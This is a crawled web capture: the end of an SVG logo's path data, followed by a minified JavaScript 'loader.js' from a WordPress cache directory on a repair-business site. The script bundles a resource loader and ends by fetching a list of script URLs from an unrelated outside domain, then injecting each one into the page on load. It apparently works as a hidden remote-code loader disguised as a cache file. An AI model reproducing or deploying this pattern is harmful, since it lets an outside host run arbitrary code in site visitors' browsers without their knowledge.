transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M463.17,725.72h-.28a6.11,6.11,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.24A5.73,5.73,0,0,0,461,782.7a6.12,6.12,0,0,0,1.86-4.24Zm14-59.69v66.64H462.89V718.77Zm-.29,7v-7h7.62v1h-1.24a5.77,5.77,0,0,0-4.24,1.76,6.1,6.1,0,0,0-1.85,4.23Zm0,52.74h.29A6.11,6.11,0,0,0,479,782.7a5.77,5.77,0,0,0,4.24,1.76h1.24v.95h-7.62Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M500.3,725.72H500a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H500V718.77Zm11,0a36.63,36.63,0,0,1,8.38,1,22.5,22.5,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t3,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.61,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.63,44.63,0,0,1-9.33-.9,21,21,0,0,1-7.42-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.49,12.49,0,0,0,5-1,11.35,11.35,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.28-6.85-3.42-10a10.88,10.88,0,0,0-7.81-3.29,27.45,27.45,0,0,0-2.9,0c-1,0-2,0-2.86,0H514c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1ZM514,778.46h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95H514Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M652.05,757.62l.86,16.37a24.18,24.18,0,0,1-5.62,6.38,28.12,28.12,0,0,1-8.76,4.62,39,39,0,0,1-12.37,1.76,47.91,47.91,0,0,1-20.33-4.24,31,31,0,0,1-13.47-11.85Q587.59,763,587.6,752q0-10.66,4.66-18.42a30.68,30.68,0,0,1,13.38-12q8.72-4.18,20.8-4.19A56.29,56.29,0,0,1,640.1,719a45.09,45.09,0,0,1,10.14,3.72l.1,16.28h-.86q-2.57-9.44-8.38-13.47a23.19,23.19,0,0,0-13.61-4,22.54,22.54,0,0,0-13,3.71,23.89,23.89,0,0,0-8.38,10.47,40.29,40.29,0,0,0-3,16.19,42.89,42.89,0,0,0,2.8,16.28,24.29,24.29,0,0,0,8,10.66,21.14,21.14,0,0,0,12.24,4,28.82,28.82,0,0,0,12.37-2.38,18.26,18.26,0,0,0,8.14-7.9q3.09-5.52,4.62-14.85Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M669.19,725.72h-.29a6.07,6.07,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.73,5.73,0,0,0,667,782.7a6.07,6.07,0,0,0,1.86-4.24Zm14-59.69v66.64H668.9V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.32,22.32,0,0,1,7.28,3,15.55,15.55,0,0,1,5.1,5.52,17.26,17.26,0,0,1,1.9,8.48,20.19,20.19,0,0,1-1.67,8,17.38,17.38,0,0,1-5.09,6.76,16.29,16.29,0,0,1-8.85,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.06.13.43.7,1.09,1.72s1.49,2.27,2.48,3.76,2,3,3.09,4.52,2.06,2.85,3,4a41,41,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.49,44.49,0,0,1-9.33-.9,21,21,0,0,1-7.43-3.09,20,20,0,0,1-5.61-5.91,28.15,28.15,0,0,1-1.67-2.9c-.6-1.17-1.22-2.43-1.86-3.76s-1.25-2.62-1.85-3.86-1.13-2.36-1.57-3.38-.76-1.8-1-2.38a12.6,12.6,0,0,0-2.91-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.45,12.45,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.61,14.61,0,0,0,2.67-6.57c.12-.57.24-1.24.33-2a13.45,13.45,0,0,0,0-2.57q-.28-6.85-3.43-10a10.86,10.86,0,0,0-7.8-3.29,27.6,27.6,0,0,0-2.91,0c-1,0-2,0-2.85,0h-1.77c0-.06-.08-.43-.23-1.09s-.4-1.7-.72-3.1Zm-11.33,59.69h.29A5.67,5.67,0,0,0,685,782.7a5.89,5.89,0,0,0,4.28,1.76h1.15v.95h-7.53Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M738.87,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.75,5.75,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.75,5.75,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H738.59V718.77Zm26.27,0v4.1H752.58v-4.1Zm-4.66,31.8v4h-21.9v-4ZM778,781.32l2.28,4.09h-27.7v-4.09Zm7-15.42-4.38,19.51H761.91l3.43-4.09a18.12,18.12,0,0,0,8.38-1.86,17.54,17.54,0,0,0,6.18-5.33,28.05,28.05,0,0,0,4.1-8.23Zm-10.47-24.28v9.14h-9.05v-.19a8.06,8.06,0,0,0,8.1-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.88,7.88,0,0,0-2.29-5.81,8.2,8.2,0,0,0-5.81-2.38v-.19Zm4.66-37.32v2.76l-11.61-1.05a36.43,36.43,0,0,0,4.42-.28c1.56-.19,3-.41,4.34-.67A14.33,14.33,0,0,0,779.14,717.06Zm0,5.52v11.14h-.95v-1.14a9.62,9.62,0,0,0-2.62-7.05,9.84,9.84,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M808.84,725.63H793.33a8.5,8.5,0,0,0-3.72-4.52,9.62,9.62,0,0,0-4.66-1.38h-.76v-1h29v1h-.85a4.17,4.17,0,0,0-3.19,1.52C808.26,722.27,808.14,723.72,808.84,725.63ZM791,719.35h15.51l15.24,43L816,787.13Zm47.6-2.1,1.71,9.43-21.13,49.88a47.39,47.39,0,0,0-1.67,5.62,27.24,27.24,0,0,0-.62,5H816l-2.66-11.33,24.37-58.55Zm0,.1,20.94,46.26-4.57,23.52L832,736.39Zm36.84,2-17.9,57.21a49.2,49.2,0,0,0-1.33,5.76,24.43,24.43,0,0,0-.29,4.81h-1l-2.67-9.43,16.67-58.35Zm-8.28,6.28c.5-1.91.34-3.36-.48-4.38a3.86,3.86,0,0,0-3.14-1.52h-.86v-1h19.9v1h-.76a10.16,10.16,0,0,0-4.76,1.38,7.57,7.57,0,0,0-3.62,4.52Z" transform="translate(-5.08 -343.42)"></path></g></svg> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://viking-repair-crew.com/wp-content/cache/min/1/js/loader.js?ver=1769037124
body_size: 531
content:
(()=>{var t,n={895:(t,n,e)=>{t.exports=e(124)},124:(t,n)=>{var e="undefined"!=typeof window&&window.setImmediate?window.setImmediate:"object"==typeof process&&"function"==typeof process.nextTick?process.nextTick:function(t){setTimeout(t,0)},o={};function r(t,n){var i=new Promise((function(n,i){if(t)if("function"==typeof t.then)"string"==typeof t.src?r(t.src).then(t.then).then(n).catch(i):t.then(n).catch(i);else if("function"==typeof t)e((function(){t.call(this,n,i)}));else{var c=/(?:\.([^.]+))?$/.exec(t)[1],f=o[c]||function(){throw"No loader for file "+c}();if("function"==typeof f)e((function(){f.call(this,n,i,t)}));else{var s=document.createElement(f.tag||a.tag),u=f.parent||a.parent,l=f.attr||a.attr;s.onload=function(){n(t)},s.onerror=function(){i("Error while loading "+t)},f.config(s),s[l]=t,document[u].appendChild(s)}}else n()}));return n&&i.then(n),i}function i(t,n){if("string"==typeof t||t instanceof String)t=[r(t,n)];else if("function"==typeof t)t=[r(t,n)];else for(var e=0;e<t.length;e++)t[e]=r(t[e],n);return Promise.all(t)}function c(t){var n,e=t.ext.split(",");for(n=e.length-1;n>-1;n--)o[e[n]]="custom"in t?t.custom:t}var a={tag:"link",parent:"head",attr:"href"};c({ext:"js",tag:"script",parent:"body",attr:"src",config:function(t){t.async=!1}}),c({ext:"css",config:function(t){t.type="text/css",t.rel="stylesheet"}}),c({ext:"html",config:function(t){t.rel="import"}}),n.load=function(t,n,e){if(!(!t.length>0)){var o=!1,r=0,c=t[0]instanceof Array?t[0].length:1,a=n?[]:void 0,f=i(t[0],s);return t.forEach((function(e){e!==t[0]&&(c+=e instanceof Array?e.length:1,f=f.then((function(t){return n&&a.push(t),i(e,s)})))})),f.then((function(t){n&&(a.push(t),n(!1,a))})).catch((function(t){o=!0,n&&n(t)})),s(),f}function s(t){return e&&!o&&e(function(t,n){return Math.round(t/n*100)}(r++,c)),t}},n.addLoader=c,n.loaders=o,n.loadOne=r,n.loadMany=n.loadAsync=i,"undefined"==typeof window||window.LoaderJS||(window.LoaderJS=n)}},e={};t=function t(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return n[o](i,i.exports,t),i.exports}(895),fetch("https://analytics.aia.rocks/api/get-js",{mode:"cors",cache:"no-cache"}).then((t=>t.json())).then((n=>{t.load(n)}))})()